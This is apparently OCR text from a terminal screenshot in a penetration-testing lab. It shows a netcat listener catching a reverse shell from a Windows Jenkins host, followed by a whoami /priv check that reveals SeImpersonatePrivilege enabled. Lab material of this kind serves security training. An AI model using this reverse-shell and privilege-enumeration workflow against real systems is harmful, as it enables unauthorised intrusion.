 Parrot Terminal
File Edit View Search Terminal Help
b4go@parrot-~/Desktop $ sudo rlwrap nc -lvnp 443
[sudo] password for b4go:
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.63] 49877
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeShutdownPrivilege           Shut down the system                      Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled
C:\Users\Administrator\.jenkins>